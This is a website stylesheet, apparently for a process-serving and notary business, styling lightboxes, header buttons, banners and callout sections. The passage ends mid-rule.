.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.11111rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid 1px solid #ccc; background-image: url("/images/h3-box.png"); border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 1.11111rem 1.94444rem 2.22222rem; }

.h3-box h3 { margin: 0.55556rem 0 1.38889rem 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 3px solid #fff; -webkit-box-shadow: 0 0 8px rgba(50, 50, 50, 0.5); box-shadow: 0 0 8px rgba(50, 50, 50, 0.5); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.smaller { max-height: 13.33333rem; }

@media screen and (min-width: 40em) { .smaller { max-height: 22.22222rem; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #0f336c; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #091e3f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #030912; }

.paged-results a.page-notselected:hover { color: #fff; background: #091e3f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.sub-nav-links { margin-top: 0.83333rem; margin-bottom: 1.66667rem; }

.sub-nav-links a { display: block; color: #fefefe; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.sub-nav-links a:hover, .sub-nav-links a:focus { color: #f56632; text-decoration: underline; }

/*======================================= HLM Modules =======================================*/
header.page-header .covid-notice { padding: 0.83333rem; color: #fff; font-size: 0.77778rem; text-align: center; background-color: #f76a30; }

header.page-header .covid-notice a { color: inherit; }

header.page-header .covid-notice p { margin-bottom: 0.83333rem; }

header.page-header .button-container { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; margin: 0 -0.83333rem -3.33333rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

header.page-header .button-container a, header.page-header .button-container input { width: 100%; padding: 0.55556rem; text-decoration: none; color: #fff; font-size: 0.77778rem; -webkit-transition: color 0.4s; transition: color 0.4s; }

header.page-header .button-container a:hover, header.page-header .button-container input:hover { color: #000; }

@media screen and (min-width: 40em) { header.page-header .button-container a, header.page-header .button-container input { font-size: 1.22222rem; } }

header.page-header .send-job { background-color: #eb2f15; }

header.page-header .clogin { background-color: #6c8ac3; text-align: center; }

header.page-header .clogin:hover { cursor: pointer; }

header.page-header form { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; }

header.page-header .pay-now { background-color: #3aae3f; text-align: center; border-radius: 0; border: 0; background-position: top right; }

header.page-header .logo { margin: 4rem 0 0 0; }

header.page-header .address-info { margin: 0.83333rem 0 0 0; color: #586b8e; font-size: 1.44444rem; font-style: italic; font-weight: bold; text-align: left; line-height: normal; float: right; }

header.page-header .address-info a { color: inherit; font-weight: 700; text-decoration: none; font-size: 1.11111rem; -webkit-transition: 0.3s; transition: 0.3s; }

header.page-header .address-info a:hover { color: #313c4f; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #204274; font-size: 0.97778rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #204274; font-size: 1.55556rem; font-weight: normal; line-height: 1.2; text-transform: uppercase; font-style: italic; }

header.page-header .phone img { padding-right: 0.27778rem; padding-bottom: 0.11111rem; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; font-size: 2.22222rem; font-style: normal; }

@media screen and (min-width: 40em) { header.page-header .button-container { max-width: 33.11111rem; margin: 0 auto -3.33333rem; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  header.page-header .button-container form { width: auto; }
  header.page-header .button-container .clogin, header.page-header .button-container .pay-now { width: auto; background-color: transparent; margin: 0; left: auto; right: auto; position: relative; }
  header.page-header .button-container .clogin { background-image: url("/images/header-button-blue.png"); background-repeat: no-repeat; z-index: 10; width: 15.77778rem; font-weight: 400; padding: 0.55556rem 1.11111rem 1.11111rem 3.05556rem; margin-right: -2.22222rem; }
  header.page-header .button-container .pay-now { padding: 0.55556rem 2.77778rem 1.11111rem 2.77778rem; background-image: url("/images/header-button-green.png"); background-repeat: no-repeat; background-size: auto; line-height: 1.77778rem; }
  header.page-header .button-container .send-job { position: relative; z-index: 20; width: 13.55556rem; margin-right: -4.44444rem; background: url("/images/header-button-red.png") top left; text-align: center; padding-top: 0.55556rem; background-repeat: no-repeat; }
  header.page-header .button-container form { position: relative; z-index: 5; }
  header.page-header .logo { margin: 4rem 0 0 0; }
  header.page-header .address-info { display: inline-block; margin: 0.83333rem 0 0 0; float: none; text-align: center; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: center; } }

@media screen and (min-width: 64em) { header.page-header .button-container { margin: 0 0 -3.33333rem auto; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 1.22222rem 0 0 0; }
  header.page-header .address-info { margin: 0 0 0 0; font-size: 1.44444rem; text-align: left; }
  header.page-header .contact { margin: 3.66667rem 0 0 0; text-align: right; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/SDP_banner.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; text-transform: uppercase; height: auto; min-height: 20.83333rem; }

.banner.full-width-banner .banner-bg { padding: 1.66667rem 0.55556rem; background-size: cover; background-position: center; opacity: .9; }

@media screen and (min-width: 64em) { .banner.full-width-banner .banner-bg { padding: 4.44444rem 0.55556rem 5.55556rem 0.55556rem; } }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .flexslider { margin: 0 auto; max-width: 30rem; height: 17.5rem; }

@media screen and (min-width: 40em) { .banner.full-width-banner .flexslider { height: 15.83333rem; } }

.banner.full-width-banner .flexslider ul { height: 100%; }

.banner.full-width-banner .flexslider ul li { height: 100%; padding: 0 0.55556rem 1.11111rem 0.55556rem; border: 1px solid rgba(255, 255, 255, 0.65); border-bottom: 0; background-color: rgba(15, 29, 49, 0.8); }

.banner.full-width-banner .flexslider ul li a { color: #f76a30; font-size: 0.83333rem; text-transform: uppercase; font-style: italic; font-weight: 700; -webkit-transition: 0.3s; transition: 0.3s; }

.banner.full-width-banner .flexslider ul li a img { width: auto; display: inline-block; padding-left: 0.27778rem; }

.banner.full-width-banner .flexslider ul li a:hover { color: #eb4b09; }

@media screen and (min-width: 40em) { .banner.full-width-banner .flexslider ul li { padding: 0 2.22222rem 1.11111rem 2.77778rem; height: 100%; }
  .banner.full-width-banner .flexslider ul li a { font-size: 1.11111rem; } }

.banner.full-width-banner .banner-heading { margin: 0.27778rem 0 0 0; color: #fff; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 0.27778rem 0.27778rem 0.27778rem; color: #e9edf4; font-size: 0.8rem; font-weight: normal; }

.banner.full-width-banner .message-icon { padding: 0.55556rem 0; width: auto; display: inline-block; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/SDP_banner.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 0.55556rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 0.55556rem 0.83333rem 0; font-size: 1rem; text-align: left; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner { min-height: unset; }
  .banner.full-width-banner .banner-heading { margin: 0.55556rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message { margin: 0 0.55556rem 0.83333rem 0; text-align: left; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-tech-2.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; text-transform: uppercase; }

.banner.enhanced-banner .banner-bg { padding: 1.66667rem 0.55556rem; background-image: url(""); background-size: cover; background-position: center; opacity: .9; }

@media screen and (min-width: 64em) { .banner.enhanced-banner .banner-bg { padding: 4.33333rem 0.55556rem 5rem 0.55556rem; } }

.banner.enhanced-banner .banner-box { margin: 0 auto; padding: 0.55556rem 0.55556rem 0 0.55556rem; max-width: 49.44444rem; border: 1px solid rgba(255, 255, 255, 0.5); background-color: rgba(15, 29, 49, 0.75); }

.banner.enhanced-banner .banner-box hr { margin: 0.55556rem; }

@media screen and (min-width: 64em) { .banner.enhanced-banner .banner-box { padding: 0.44444rem 1.11111rem 0 1.11111rem; } }

.banner.enhanced-banner::before, .banner.enhanced-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.enhanced-banner::after { clear: both; }

.banner.enhanced-banner br { display: none; }

.banner.enhanced-banner .banner-heading { margin: 0.27778rem 0 0 0; color: #fff; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: bold; }

.banner.enhanced-banner .banner-message { margin: 0 0 0.83333rem 0; color: #e9edf4; font-size: 1.06667rem; font-weight: normal; }

.banner.enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media screen and (min-width: 40em) { .banner.enhanced-banner { background-image: url("/images/banner-tech-2.jpg"); }
  .banner.enhanced-banner br { display: inline-block; }
  .banner.enhanced-banner .banner-heading { margin: 0.55556rem 0 1.11111rem 0; font-size: 2.22222rem; }
  .banner.enhanced-banner .banner-message { margin: 0 0 0.83333rem 0; font-size: 1.33333rem; text-align: center; }
  .banner.enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.enhanced-banner .banner-heading { margin: 1.11111rem 0 0 0; }
  .banner.enhanced-banner .banner-message { margin: 1.11111rem 0.55556rem 1.66667rem 0.55556rem; }
  .banner.enhanced-banner .button { margin: 0 0 3.33333rem 0; } }

#page-id-98 .banner-bg { background-image: url("/images/document-banner-bg.png"); }

#page-id-104 .banner-bg { background-image: url("/images/notary-banner-bg.png"); }

#page-id-90 .banner-bg { background-image: url("/images/process-serving-banner-bg.png"); background-position: right; }

#page-id-96 .banner-bg { background-image: url("/images/skip-tracing-banner-bg.png"); background-position: right; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #e9edf4; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(255, 255, 255, 0.5)), to(rgba(128, 150, 191, 0.3))); background-image: linear-gradient(to top, rgba(255, 255, 255, 0.5) 0%, rgba(128, 150, 191, 0.3) 100%); text-align: center; border-top: 0px solid #8f8f8f; border-bottom: 0px solid #8f8f8f; -webkit-box-shadow: inset 0 5px 10px rgba(4, 26, 56, 0.15); box-shadow: inset 0 5px 10px rgba(4, 26, 56, 0.15); }

.callout-bar .heading { color: #204274; font-size: 1.46667rem; font-weight: 700; text-align: center; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); }

.callout-bar .heading a { display: block; }

.callout-bar p { margin-bottom: 0.55556rem; }

.callout-bar .divider { padding-top: 1.11111rem; border-bottom: 1px solid #bfc9db; }

.callout-bar .divider-2 { padding-top: 1.11111rem; border-top: 1px solid #ffffff; }

.callout-bar .button-container { padding: 1.11111rem 0 0 0; text-align: center; }

@media screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; text-align: left; }
  .callout-bar .heading { font-size: 1.83333rem; }
  .callout-bar .divider { padding-top: 1.11111rem; border-bottom: 1px solid #bfc9db; }
  .callout-bar .divider-2 { padding-top: 1.11111rem; border-top: 1px solid #ffffff; } }

@media screen and (min-width: 64em) { .callout-bar { padding: 2.22222rem 0; text-align: left; }
  .callout-bar .heading { padding: 0.55556rem 0 2.22222rem 0; }
  .callout-bar p { padding: 0 1.11111rem 0 1.11111rem; }
  .callout-bar .divider { padding-top: 1.11111rem; border-right: 1px solid #bfc9db; border-bottom: 0; }
  .callout-bar .divider-2 { padding-top: 1.11111rem; padding-left: 1.94444rem; border-left: 1px solid #ffffff; border-top: 0; } }

/*======================================= Callout Content =======================================*/
.callout-content { padding: 1.11111rem 1.11111rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.callout-content .heading { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; margin: 0.55556rem 0 1.66667rem 0; color: #0c2956; font-size: 1.15556rem; font-weight: 300; }

.callout-content .message { margin: 0 0 1.33333rem 0; color: #0c2956; font-size: 0.8rem; font-weight: normal; }

@media screen and (min-width: 40em) { .callout-content { background-image: url("http://placehold.it/200x500"); }
  .callout-content .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.44444rem; }
  .callout-content .message { margin: 0; } }

@media screen and (min-width: 64em) { .callout-content .heading { font-size: 1.44444rem; margin: 1.66667rem 0; }
  .callout-content .message { margin: 1.77778rem 0; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 1.11111rem 0.55556rem; background-color: #06142b; background-image: url("/images/footer-callout-bg.png"); border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 0 0 0.55556rem 0; color: #0f336c; font-size: 1.42222rem; font-weight: bold; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); }

.footer-callout .message { max-width: 46.11111rem; margin: 0 auto; padding-bottom: 0.55556rem; color: #0f336c; font-size: 1.06667rem; font-weight: normal; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); line-height: 1.6; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 0.55556rem 0; font-size: 1.77778rem; }
  .footer-callout .message { font-size: 1.33333rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { padding: 3.61111rem 1.11111rem 3.33333rem 1.11111rem; text-align: center; }
  .footer-callout .heading { margin: 0 0 0.77778rem 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 0 0; } }

/*======================================= Callout Adams =======================================*/
.callout-adams-wrapper { margin: 0; padding: 0; width: 100%; }

.callout-adams-wrapper .callout-adams { margin: 0 auto 1.66667rem auto; }

.callout-adams-wrapper .callout-adams:last-of-type { margin-bottom: 0; }

@media screen and (min-width: 64em) { .callout-adams-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
  .callout-adams-wrapper .callout-adams { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin: 0 0.55556rem 0 0; }
  .callout-adams-wrapper .callout-adams:last-of-type { margin-right: 0; } }

.callout-adams { display: block; max-width: 21.11111rem; height: 13.33333rem; text-align: center; background-color: #eee; border: 1px solid #fff; border-radius: 5px; }

.callout-adams .callout-adams__heading { color: #111; font-size: 1.66667rem; line-height: 62px; font-weight: 300; text-transform: uppercase; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.75); background-color: #ddd; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); border-radius: 5px 5px 0 0; }

.callout-adams .callout-adams__content { height: calc(100% - $callout-adams-heading-height); padding: 5rem 1.66667rem 0 1.66667rem; background-position: 50% 50%; background-size: cover; }

.callout-adams .button { padding-left: 0; padding-right: 0; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { background-color: #0f336c; text-align: center; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

.section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; background-color: #061329; border: 10px solid #fff; border-radius: 5px; -webkit-box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); }

.section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; color: #fff; font-size: 1.22222rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .button { margin: 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; font-size: 1.22222rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Callout Cass =======================================*/
.section-callout-cass { padding: 0 0; background-image: url("/images/callout-bg.jpg"); background-size: cover; border-top: 1px solid #fff; text-align: center; }

.section-callout-cass .heading { margin: 1.11111rem 0; color: #204274; font-size: 1.77778rem; font-weight: bold; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); }

.section-callout-cass .column, .section-callout-cass .columns { margin-bottom: 1.66667rem; }

@media screen and (min-width: 40em) { .section-callout-cass { padding: 1.66667rem 0; }
